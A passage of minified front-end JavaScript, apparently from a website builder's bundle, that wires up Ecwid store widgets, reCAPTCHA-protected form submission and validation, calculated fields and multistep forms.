0),ea(this,"wasPrefetched",void 0),this.storeId=e,this.wasPrefetched=!1,this.$load=new Ro,this.$widgets=new zo,this.config=ta({},(n=null!=(r=t.baseUrl)?r:"",{redirect:{fromFooter:[{route:"".concat(n,"/account"),selector:".footer__link--my-account"},{route:"".concat(n,"/account"),selector:".footer__link--track-order"},{route:"".concat(n,"/account/favorites"),selector:".footer__link--favorites"},{route:"".concat(n,"/cart"),selector:".footer__link--shopping-cart"},{route:"".concat(n,"/search"),selector:".footer__link--all-products"},{route:"".concat(n,"/search"),selector:".ec-cart__body-inner .ec-confirmation .ec-confirmation__body .ec-link"}],fromContent:[{route:"".concat(n,"/cart"),selector:".details-product-purchase__checkout"},{route:"".concat(n,"/account/favorites"),selector:".favorite-product__button-view"},{route:"".concat(n,"/search"),selector:".ec-cart--empty .form-control.form-control--done"}]}}),t),window.ec=window.ec||{},window.ec.config=window.ec.config||{},window.ec.config.storefrontUrls=window.ec.config.storefrontUrls||{},window.ec.config.storefrontUrls.cleanUrls=!0,window.ec.config.storefrontUrls.slugsWithoutIds=!0,window.ec.config.baseUrl=this.config.baseUrl||"/",window.ec.storefront=ta({},window.ec.storefront,t),this.$load.pipe(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(t){var r;"function"==typeof e[e.length-1]&&(r=e.pop());var n=e;return t.lift(new $o(n,r))}}(this.$widgets),(i=e=>{let[,t]=e;return t},function(e){if("function"!=typeof i)throw new TypeError("argument is not a function. Are you looking for `mapTo()`?");return e.lift(new Jo(i,o))})).subscribe(e=>{requestAnimationFrame(()=>{Ecwid.openPage(e.type,e.args);let t=null==e?void 0:e.onPageLoad;Ai(t)&&t()})}),this.$widgets.subscribe(e=>{try{"undefined"!=typeof Ecwid&&requestAnimationFrame(()=>{Ecwid.openPage(e.type,e.args)})}catch(e){}})}}ea(oa,"instances",new Map);const aa=e=>e.getAttribute(w("shop-path"));const sa=e=>()=>{let t=e.querySelector(".ec-store.ec-store__confirmation-page .ec-confirmation__continue .form-control.form-control--done");t&&t.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),window.location.href="/"},!0)},ca=e=>{e.find(".brz-ecwid-cart").each((e,t)=>{var r,n,i,o;let a=t.getAttribute("data-store-id"),s=_.Str.read(t.getAttribute("data-storefront")),c=s?b(s):{},l=null!=(r=aa(t))?r:"",u=null!=(n=t.getAttribute(w("lang-locale")))?n:"";if(a){let e=oa.init(a,(i=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},c),o=o={baseUrl:l,langLocale:u,onPageLoaded:sa(t)},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(o)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(o)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(o,e))}),i));e.cart(t,Xo.Cart,{onPageLoad:()=>e.setAddress({address:{}})})}})};let la=[".grid-product",".grid-product__wrap",".grid-product__scroller",".grid-product__wrap-inner",".grid-product__image",".grid-product__spacer",".grid-product__spacer-inner",".grid-product__bg",".grid-product__image-wrap",".grid-product__image .grid-product__shadow",".grid-product__image .grid-product__picture",".grid-product__title",".grid-product__title-inner",".grid-product__price"];const ua=e=>e.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}),da=e=>{ua(e),la.forEach(t=>{let r=e.querySelector(t);r&&ua(r)})},fa=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-ecwid-favorites").forEach(e=>{var t,r,n,i;let o=e.getAttribute("data-store-id"),a=_.Str.read(e.getAttribute("data-storefront")),s=a?b(a):{},c=null!=(t=aa(e))?t:"",l=null!=(r=e.getAttribute(w("lang-locale")))?r:"";o&&oa.init(o,(n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},s),i=i={baseUrl:c,onPageLoaded:()=>{e.querySelectorAll(".grid-product").forEach(da)},langLocale:l},Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(i)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}),n)).favorites(e)})},pa=e=>{e.find(".brz-ecwid-my-account").each((e,t)=>{var r,n,i,o;let a=t.getAttribute("data-store-id"),s=_.Str.read(t.getAttribute("data-storefront")),c=s?b(s):{},l=null!=(r=aa(t))?r:"",u=null!=(n=t.getAttribute(w("lang-locale")))?n:"";a&&oa.init(a,(i=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},c),o=o={onPageLoaded:()=>{t.querySelectorAll(".ec-cart__body .ec-confirmation .ec-cart__products-inner .ec-cart__item .ec-cart-item__image").forEach(e=>{e.addEventListener("click",e=>{var t;e.preventDefault(),e.stopPropagation();let r=null==(t=e.target)?void 0:t.closest(".ec-cart-item__picture");if(r){let e=r.getAttribute("href");window.location.href="".concat(l).concat(e)}},!0)})},baseUrl:l,langLocale:u},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(o)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(o)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(o,e))}),i)).myAccount(t)})};const ha=e=>{e.find(".brz-ecwid-product").each((e,t)=>{var r,n,i,o;let a=t.getAttribute("data-store-id"),s=_.Str.read(t.getAttribute("data-storefront")),c=s?b(s):{},l=null!=(r=aa(t))?r:"",u=null!=(n=t.getAttribute(w("lang-locale")))?n:"",d=t.getAttribute("data-textFieldplaceholderText"),f=t.getAttribute("data-textareaplaceholderText"),p=t.getAttribute("data-datepickerplaceholderText"),h=gr(t.getAttribute("data-product-id")),m=gr(t.getAttribute("data-default-product-id")),v=null!=h?h:m;if(v&&a){let e=(e=>(t,r)=>{let n;(n=e.querySelector(r))&&(n.innerHTML=t)})(t),r=[];d&&r.push(()=>e(d,".product-details-module.details-product-option.details-product-option--textfield .product-details-module__content .form-control__placeholder .form-control__placeholder-inner")),f&&r.push(()=>e(f,".product-details-module.details-product-option.details-product-option--textarea .product-details-module__content .form-control__placeholder .form-control__placeholder-inner")),p&&r.push(()=>e(p,".product-details-module.details-product-option.details-product-option--date .product-details-module__content .form-control__placeholder .form-control__placeholder-inner"));let n=(i=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},null!=c?c:{}),o=o={baseUrl:l,onPageLoadCallbacks:r,langLocale:u},Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(o)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(o)).forEach(function(e){Object.defineProperty(i,e,Object.getOwnPropertyDescriptor(o,e))}),i);oa.init(a,n).product(v,t)}})},ma=e=>{e.find(".brz-ecwid-products").each((e,t)=>{var r;let n=t.getAttribute("data-store-id"),i=wr(decodeURIComponent(null!=(r=t.getAttribute("data-storefront"))?r:""));n&&oa.init(n,null!=i?i:{}).products(t)})},ba=e=>{e.find(".brz-ecwid-shopping-bag").each((e,t)=>{let r=t.getAttribute("data-store-id");r&&oa.init(r,{}).shoppingCart(t)})};let va=new MutationObserver(e=>{for(let t of e)Array.from(t.target.querySelectorAll(".ec-filters__products .grid-product")).filter(e=>"true"!==e.getAttribute("data-event")).forEach(e=>{e.addEventListener("click",e=>{var t;e.stopPropagation(),e.preventDefault();let r=null==(t=e.target)?void 0:t.closest(".grid-product__image");if(r){let e=r.getAttribute("href");e&&(window.location.href=e)}},!0),e.classList.add("brz-enabled"),e.setAttribute("data-event","true")})});const ya=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-ecwid-search").forEach(e=>{var t,r,n,i;let o=e.getAttribute("data-store-id"),a=_.Str.read(e.getAttribute("data-storefront")),s=a?b(a):{},c=null!=(t=aa(e))?t:"",l=null!=(r=e.getAttribute(w("lang-locale")))?r:"";if(o){va.observe(e,{childList:!0,subtree:!0});let t=(e=>{let t=new URL(e),r={};return t.searchParams.forEach((e,t)=>{r[t]=e}),r})(window.location.href);oa.init(o,(n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},s),i=i={baseUrl:c,langLocale:l},Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(i)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}),n)).search(e,t)}})},ga=e=>{var t,r;let{productId:n,defaultVarintId:i}=e,o="[".concat(w("product-handle"),'="').concat(n,'"]'),a=g(null==(t=document.querySelector(".brz-shopify-variant-container ".concat(o)))?void 0:t.value)||i||"0",s=g(null==(r=document.querySelector(".brz-shopify-quantity-container ".concat(o)))?void 0:r.value)||"1",c=new FormData;return c.append("id",a),c.append("quantity",s),c},wa=e=>{let{cartNode:t,loading:r,className:n}=e;if(!t.children.length)return;let i=Array.from(t.children),o=i.find(e=>e.classList.contains(n));r?(t.classList.add("brz-blocked"),i.forEach(e=>{e.classList.add("brz-invisible")}),o&&o.classList.remove("brz-invisible")):(t.classList.remove("brz-blocked"),i.forEach(e=>{e.classList.remove("brz-invisible")}),o&&o.classList.add("brz-invisible"))},Sa=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-ecwid-add-to-cart").forEach(e=>{let t=e.getAttribute(w("product-id"));if(t){var r;let n=null!=(r=aa(e))?r:"",i=()=>{var r,n;wa({cartNode:e,loading:!0,className:"brz-ecwid-add-to-cart--spinner"}),null==Ecwid||null==(n=Ecwid.Cart)||null==(r=n.addProduct)||r.call(n,{id:t,callback:()=>wa({cartNode:e,loading:!1,className:"brz-ecwid-add-to-cart--spinner"})})};e.addEventListener("click",()=>{((e,t)=>{let{item:r,baseUrl:n}=e;if("undefined"!=typeof Ecwid&&Ecwid.Cart&&Ai(Ecwid.Cart.addProduct))t();else{var i;let e=r.getAttribute(w("store-id")),o=null!=(i=r.getAttribute(w("lang-locale")))?i:"";e&&oa.init(e,{baseUrl:n,langLocale:o}).loadScripts({callback:t})}})({item:e,baseUrl:n},i)})}})};var _a;r(646),r(5035);(_a={}).None="none",_a.Text="text",_a.Icon="icon",_a.Number="number",_a.Progress="progressBar",_a.NumberText="number-text",_a.IconText="icon-text";var za,Ea=((za={}).Success="success",za.Error="error",za.Empty="empty",za.Invalid="invalid",za.InvalidEmail="invalid-email",za);!function(e,t={}){const{cache:r=new Map,getCacheKey:n}=t,i=function(t){const i=n?n(t):t;if(r.has(i))return r.get(i);const o=e.call(this,t);return r.set(i,o),o};i.cache=r}(()=>({points:["centerLeft","centerRight"],restrictions:{width:{"%":{min:5,max:100}}}}));const xa=e=>Object.keys(Ea).reduce((t,r)=>{var n,i;let o=r.toLowerCase(),a=_.Str.read(e.getAttribute(w("default-"+o,!0)));return n=function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({},t),i=i={[o]:a},Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):function(e){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t.push.apply(t,r)}return t}(Object(i)).forEach(function(e){Object.defineProperty(n,e,Object.getOwnPropertyDescriptor(i,e))}),n},{});let Aa='.brz-g-recaptcha[data-sitekey]:not([data-sitekey=""])',ka=new Map;function Oa(e){let t=e.get(0),n=S({name:"form-version",value:"'1'"}),i=t.querySelectorAll(Aa);i.length&&(function(){let e="brz-recaptcha__script";if(document.getElementById(e))return;let t=document.createElement("script");t.setAttribute("src","https://www.google.com/recaptcha/api.js?onload=brzOnloadRecaptchaCallback&render=explicit"),t.setAttribute("async","async"),t.setAttribute("defer","defer"),t.setAttribute("id",e),document.body.append(t)}(),r.g.brzFormV1Captcha=e=>{let i=t.querySelector("".concat(n,".brz-forms--pending"));if(i){let t=[...Ia(i),{name:"g-recaptcha-response",value:e}];Ca(i,t).then(()=>{i.classList.remove("brz-forms--pending");let e=i.querySelector(".brz-g-recaptcha").getAttribute("recaptchaId");r.g.grecaptcha.reset(e)})}},r.g.brzOnloadRecaptchaCallback=function(){i.forEach(e=>{let{sitekey:t,size:n,callback:i}=e.dataset,o=r.g.grecaptcha.render(e,{sitekey:t,size:n,callback:i});e.setAttribute("recaptchaId",o)})}),t.querySelectorAll(n).forEach(Ta)}function La(e){let t=e.value,r=e.required,n=new RegExp(e.getAttribute("pattern")||"").test(t),i=e.closest(".brz-forms__item"),o=!0;return null!==i&&(i.classList.remove("brz-forms__item--error","brz-forms__item--error-pattern","brz-forms__item--error-required"),!r||t&&n||(i.classList.add("brz-forms__item--error","brz-forms__item--error-required"),o=!1),t.length&&!n&&(i.classList.add("brz-form__item--error","brz-form__item--error-pattern"),o=!1),o)}function Pa(e){let t=!0;return e.querySelectorAll("input[pattern], textarea[pattern], input[required], textarea[required]").forEach(e=>{La(e)||(t=!1)}),t}function Ta(e){let t=s()(e),n=e.querySelector("form");if(n){let e=xa(n);ka.set(n,e)}t.on("blur","form input, form textarea",function(){La(this)}),t.on("click","form .brz-control__select .brz-control__select-option",function(){La(s()(this).closest(".brz-control__select").find("input").get(0))});let i=e.querySelector(Aa);i?t.on("submit","form",function(t){if(t.preventDefault(),!Pa(e))return;e.classList.add("brz-forms--pending");let n=i.getAttribute("recaptchaId");r.g.grecaptcha.execute(n)}):t.on("submit","form",function(t){if(t.preventDefault(),!Pa(e))return;let r=Ia(e);Ca(e,r)})}function Ca(e,t){var r;let n;(n=(r=e).querySelector(".brz-forms__alert"))&&n.remove(),r.classList.remove("brz-forms__send--empty","brz-forms__send--success","brz-forms__send--fail");let i=e.querySelector(".brz-btn");i.classList.add("brz-blocked");let o=e.querySelector("form.brz-form");if(!o)return;let{brzProjectId:a,brzFormId:c,brzSuccess:l,brzError:u,brzRedirect:d}=o.dataset,f=o.getAttribute("action"),p=()=>{e.classList.add("brz-form__send--fail"),ja(e,qa({status:"error",text:u,form:o}))};return function(e,t,r){let{done:n,error:i,always:o}=r;return s().ajax({type:"POST",url:e,data:t}).done(n).fail(i).always(o)}(f,{data:JSON.stringify(t),project_id:a,form_id:c},{done:t=>{let{success:r}=t||{};!1===r?p():(ja(e,qa({status:"success",text:l,form:o})),""!==d&&window.location.replace(d),e.querySelectorAll(".brz-forms__item").forEach(e=>{e.querySelectorAll("input, textarea, select").forEach(e=>{e.value="",e.dispatchEvent(new Event("change",{bubbles:!0}))})}))},error:p,always:()=>{i.classList.remove("brz-blocked")}})}function Ia(e){let t=[];return e.querySelectorAll(".brz-forms__fields input,  .brz-forms__fields textarea").forEach(e=>{let{brzType:r,brzLabel:n}=e.dataset,i=e.getAttribute("name"),o=e.value,a=e.required;t.push({name:i,value:o,required:a,type:r,label:n})}),t}function qa(e){let{status:t,text:r,form:n}=e,i=n?ka.get(n):void 0,o=i?i[t]:void 0;switch(t){case"success":{let e=document.createElement("div");return e.className="brz-forms__alert brz-forms__alert--success",e.innerHTML=r||o||"Your email was sent successfully",e}case"error":{let e=document.createElement("div");return e.className="brz-forms__alert brz-forms__alert--error",e.innerHTML=r||o||"Your email was not sent",e}}}function ja(e,t){e.appendChild(t)}var Na,Ma=((Na={}).Text="Text",Na.Image="Image",Na.Button="Button",Na.Icon="Icon",Na.Spacer="Spacer",Na.Map="Map",Na.AnimatedHeadline="AnimatedHeadline",Na.FormField="FormField",Na.FormFields="FormFields",Na.Form2="Form2",Na.Line="Line",Na.Menu="Menu",Na.MenuSimple="MenuSimple",Na.Login="Login",Na.Translation="Translation",Na.Posts="Posts",Na.Search="Search",Na.ImageGallery="ImageGallery",Na.Video="Video",Na.Audio="Audio",Na.VideoPlaylist="VideoPlaylist",Na.IconText="IconText",Na.Lottie="Lottie",Na.Embed="Embed",Na.StarRating="StarRating",Na.Alert="Alert",Na.Counter="Counter",Na.Countdown2="Countdown2",Na.ProgressBar="ProgressBar",Na.Calendly="Calendly",Na.Carousel="Carousel",Na.CarouselItems="Carousel.Items",Na.Tabs="Tabs",Na.Tab="Tab",Na.Accordion="Accordion",Na.AccordionItem="AccordionItem",Na.Switcher="Switcher",Na.SwitcherTab="SwitcherTab",Na.Table="Table",Na.Timeline="Timeline",Na.Facebook="Facebook",Na.Twitter="Twitter",Na.FacebookComments="FacebookComments",Na.Columns="Columns",Na.Row="Row",Na.AssetsPosts="AssetsPosts",Na.ProtectedPage="ProtectedPage",Na.ResetPassword="ResetPassword",Na.PostTitle="WPPostsTitle",Na.Cart="Cart",Na.ShoppingBag="ShoppingBag",Na.MyAccount="MyAccount",Na.ShopPosts="ShopPosts",Na.ShopCategories="ShopCategories",Na.Product="Product",Na.Quantity="Quantity",Na.ProductMetafield="ProductMetafield",Na.Vendor="Vendor",Na.BlogPostMeta="BlogPostMeta",Na.Price="Price",Na.ProductList="ProductList",Na.CollectionList="CollectionList",Na.BlogPostList="BlogPostList",Na.RichText="RichText",Na.Column="Column",Na.ShopifyTitle="ShopifyTitle",Na.MinistryBrandsGroupLayout="MinistryBrandsGroupLayout",Na.MinistryBrandsGroupSlider="MinistryBrandsGroupSlider",Na.MinistryBrandsEventLayout="MinistryBrandsEventLayout",Na.MinistryBrandsEventCalendar="MinistryBrandsEventCalendar",Na.MinistryBrandsSermonLayout="MinistryBrandsSermonLayout",Na.MinistryBrandsSermonList="MinistryBrandsSermonList",Na.MinistryBrandsStaffList="MinistryBrandsStaffList",Na.MinistryBrandsSermonFeatured="MinistryBrandsSermonFeatured",Na.MinistryBrandsSermonDetail="MinistryBrandsSermonDetail",Na.MinistryBrandsGroupList="MinistryBrandsGroupList",Na.MinistryBrandsGroupDetail="MinistryBrandsGroupDetail",Na.MinistryBrandsEventFeatured="MinistryBrandsEventFeatured",Na.MinistryBrandsGroupFeatured="MinistryBrandsGroupFeatured",Na.MinistryBrandsEventList="MinistryBrandsEventList",Na.MinistryBrandsEventDetail="MinistryBrandsEventDetail",Na.MinistryBrandsFormWidget="MinistryBrandsFormWidget",Na.MinistryBrandsPrayerWidget="MinistryBrandsPrayerWidget",Na.MinistryBrandsStaffFeatured="MinistryBrandsStaffFeatured",Na.MinistryBrandsArticleLayout="MinistryBrandsArticleLayout",Na.MinistryBrandsStaffLayout="MinistryBrandsStaffLayout",Na.MinistryBrandsStaffDetail="MinistryBrandsStaffDetail",Na.MinistryBrandsArticleList="MinistryBrandsArticleList",Na.MinistryBrandsArticleDetail="MinistryBrandsArticleDetail",Na.MinistryBrandsArticleFeatured="MinistryBrandsArticleFeatured",Na.Leadific="Leadific",Na.StoryItem="StoryItem",Na.StoryButton="StoryButton",Na.StoryIcon="StoryIcon",Na.StoryEmbed="StoryEmbed",Na.StoryText="StoryText",Na.StoryMap="StoryMap",Na.StoryProgressBar="StoryProgressBar",Na.StoryLine="StoryLine",Na.StoryCountdown2="StoryCountdown2",Na.StoryCounter="StoryCounter",Na.StoryShape="StoryShape",Na.StoryForm2="StoryForm2",Na.StoryStarRating="StoryStarRating",Na.StoryLottie="StoryLottie",Na.StoryImage="StoryImage",Na.StoryVideo="StoryVideo",Na.StoryLeadific="StoryLeadific",Na.WOOProductTitle="WOOProductTitle",Na.WOOExcerpt="WOOExcerpt",Na.WOOProductContent="WOOProductContent",Na.WOOPrice="WOOPrice",Na.WOOGallery="WOOGallery",Na.WOOAddToCart="WOOAddToCart",Na.WOOStock="WOOStock",Na.WOOSku="WOOSku",Na.WOOProductMeta="WOOProductMeta",Na.WOORating="WOORating",Na.WOOAttributes="WOOAttributes",Na.WOOUpsell="WOOUpsell",Na.WOOBreadcrumbs="WOOBreadcrumbs",Na.WOOCategories="WOOCategories",Na.WOOPages="WOOPages",Na.WOOCart="WOOCart",Na.WPPostContent="WPPostContent",Na.WPPostInfo="WPPostInfo",Na.WPBreadcrumbs="WPBreadcrumbs",Na.WPPostNavigation="WPPostNavigation",Na.WPFeaturedImage="WPFeaturedImage",Na.WPSidebar="WPSidebar",Na.WPCustomShortcode="WPCustomShortcode",Na.UserFirstName="UserFirstName",Na.UserLastName="UserLastName",Na.UserEmail="UserEmail",Na.UserPhoneNumber="UserPhoneNumber",Na.UserRoles="UserRoles",Na.UserUsername="UserUsername",Na.Products="Products",Na.Review="Review",Na.Archive="Archive",Na.AddToCart="AddToCart",Na.PostExcerpt="WPPostExcerpt",Na.ShopifyDescription="ShopifyDescription",Na.ShopifyImage="ShopifyImage",Na.BlogPostExcerpt="BlogPostExcerpt",Na.Variant="Variant",Na.PostInfo="PostInfo",Na.PostNavigation="PostNavigation",Na.EcwidProduct="EcwidProduct",Na.EcwidCart="EcwidCart",Na.EcwidMyAccount="EcwidMyAccount",Na.EcwidFavorites="EcwidFavorites",Na.Breadcrumbs="Breadcrumbs",Na.Radio="Radio",Na.Section="Section",Na.SectionItem="SectionItem",Na.SectionMegaMenu="SectionMegaMenu",Na.SectionPopup2="SectionPopup2",Na.SectionPopup="SectionPopup",Na.SectionHeader="SectionHeader",Na.SectionHeaderItem="SectionHeaderItem",Na.SectionHeaderStickyItem="SectionHeaderStickyItem",Na.SectionFooter="SectionFooter",Na.Story="Story",Na.Checkbox="Checkbox",Na.Calculated="Calculated",Na.TableOfContents="TableOfContents",Na.Flipbox="Flipbox",Na.FlipboxItems="Flipbox.Items",Na.FlipboxItem="FlipboxItem",Na.FlipboxItemItems="FlipboxItem.Items",Na.ShareButton="ShareButton",Na.ShareButtonItem="ShareButtonItem",Na.ShareButtonItemItems="ShareButton.Items",Na.Paypal="Paypal",Na.Form2Steps="Form2Steps",Na.Form2StepsItems="Form2Steps.Items",Na.Form2Step="Form2Step",Na.VideoPlaylistItem="VideoPlaylistItem",Na.Form2FieldOption="Form2FieldOption",Na.Form2Field="Form2Field",Na.Form2Fields="Form2Fields",Na.Select="Select",Na.Hidden="Hidden",Na.Form2FieldItems="Form2FieldItems",Na.InstagramFeed="InstagramFeed",Na.GlobalBlock="GlobalBlock",Na.LinkedinFeed="LinkedinFeed",Na.Chart="Chart",Na.EmbedCode="EmbedCode",Na.EcwidSearch="EcwidSearch",Na.EcwidPrice="EcwidPrice",Na.EcwidAddToCart="EcwidAddToCart",Na.ThirdParty="ThirdParty",Na.ThirdPartyItems="ThirdParty.Items",Na.Cloneable="Cloneable",Na.Wrapper="Wrapper",Na.StoryWrapper="StoryWrapper",Na.Page="Page",Na.PagePopup="PagePopup",Na.PageStory="PageStory",Na.TimelineTab="TimelineTab",Na.Shape="Shape",Na.SoundCloud="SoundCloud",Na.Countdown="Countdown",Na.MenuItem="MenuItem",Na.LoginField="LoginField",Na.RegisterField="RegisterField",Na.ForgotPasswordField="ForgotPasswordField",Na.ResetPasswordField="ResetPasswordField",Na.Form="Form",Na.FacebookButton="FacebookButton",Na.FacebookEmbed="FacebookEmbed",Na.FacebookPage="FacebookPage",Na.FacebookGroup="FacebookGroup",Na.TableBody="TableBody",Na.TableHead="TableHead",Na.TableAside="TableAside",Na.TableRow="TableRow",Na.TableCol="TableCol",Na.NotFound="NotFound",Na.EcwidProducts="EcwidProducts",Na.EcwidShoppingBag="EcwidShoppingBag",Na.WPNavigation="WPNavigation",Na.WOOProductPage="WOOProductPage",Na.WOOProducts="WOOProducts",Na.WPPosts="WPPosts",Na.Wrapper2="Wrapper2",Na);Ze(Ma);const Ra=(e,t)=>{let r=e.closest("form.brz-form"),n=e.querySelector(".brz-forms2__calculated-result"),i=e.querySelector("input[type='hidden']");if(n){let e=_.Str.read(n.getAttribute(w("calc-expression"))),o=e&&m(e).replace(/\s+/g,"");if(o){let e=["+","-","*","/"],a=o.replace(/\s+/g,"").replace(/[()]/g,"").split(/\{{([^}}]+)\}}/).filter(t=>!e.includes(t)&&t.length);r&&Da(a,r,[],"",o,n,i,t),i&&n&&!i.hasAttribute("defaultValue")&&i.setAttribute("defaultValue",n.innerText)}}},Ba=(e,t)=>t.includes("{{".concat(e,"}}+"))||t.includes("+{{".concat(e,"}}"))||t.includes("{{".concat(e,"}}-"))||t.includes("-{{".concat(e,"}}"))?0:t.includes("{{".concat(e,"}}*"))||t.includes("*{{".concat(e,"}}"))||t.includes("{{".concat(e,"}}/"))||t.includes("/{{".concat(e,"}}"))?1:0;let Da=(e,t,r,n,i,o,a,c)=>{e.forEach((l,u)=>{let d=t.querySelector("[".concat(w("label"),"='").concat(l,"']")),f=null==d?void 0:d.type;if(d&&f)switch(f){case"number":Fa(u,d.value,r,n,i,e,o,a,c),d.addEventListener("input",()=>{Fa(u,d.value,r,n,i,e,o,a,c)});break;case"radio":t.querySelectorAll("input[type='radio'][".concat(w("label"),"='").concat(l,"']")).forEach(t=>{t.checked&&Fa(u,t.value,r,n,i,e,o,a,c),t.addEventListener("change",()=>{t.checked&&Fa(u,t.value,r,n,i,e,o,a,c)})});break;case"checkbox":{let s=t.querySelectorAll("input[type='checkbox'][".concat(w("label"),"='").concat(l,"']")),d=0;s.forEach(t=>{t.addEventListener("change",()=>{var s,l;t.checked?d+=null!=(s=_.Num.read(t.value))?s:0:d-=null!=(l=_.Num.read(t.value))?l:0,d<0&&(d=0),Fa(u,String(d),r,n,i,e,o,a,c)})});break}case"select-one":s()(d).on("change",t=>{Fa(u,t.target.value,r,n,i,e,o,a,c)})}})},Fa=(e,t,r,n,i,o,a,s,c)=>{if(r[e]=t,n=i,o.forEach((e,t)=>{n=((e,t,r,n)=>{let i=r;if(e)i=i.replace("{{".concat(t,"}}"),e);else{let e=n(t,r);i=i.replace("{{".concat(t,"}}"),String(e))}return i})(r[t],e,n,Ba)}),n&&a){let e=a.closest(".brz-forms2__calculated");try{var l;let t=new c(n,{memoization:!0}).evaluate({}),r=t===1/0?"0":null!=(l=_.Str.read(t))?l:"0";a.innerText=r,e&&e.classList.remove("brz-forms2__calculated--invalid"),s&&(s.value=r)}catch(t){a.innerText="Invalid formula",e&&e.classList.add("brz-forms2__calculated--invalid")}}else a&&(a.innerText="0"),s&&(s.value="0")};const Ha=e=>{let t=e.querySelector("form");if("multistep"===(t?t.getAttribute(w("form-type")):"")&&t){let e=1,r=[...t.querySelectorAll(".brz-form-ms-indicator")],n=[...t.querySelectorAll(".brz-form-ms-content-item")],i=t.querySelector(".brz-form-ms-buttons"),o=t.querySelector(".brz-form-ms-next-button"),a=t.querySelector(".brz-form-ms-prev-button");if(o){let e=o.querySelector("a");e&&e.removeAttribute("href")}if(a){let e=a.querySelector("a");e&&e.removeAttribute("href")}let s=[...t.querySelectorAll(".brz-form-ms-progress-bar")],c=[...t.querySelectorAll(".brz-form-ms-progress-bar-text")];if(s.length&&$a(s,c,e),i){let l=Array.from(i.children);Va(l,e,n.length),o&&o.addEventListener("click",()=>{ts(n[e-1])?(as(t),Ga(r,e,"next"),Wa(n,e+=1),Va(l,e,n.length),$a(s,c,e)):Qa(t)}),a&&a.addEventListener("click",()=>{Ga(r,e,"prev"),Wa(n,e-=1),Va(l,e,n.length),$a(s,c,e)})}}};let 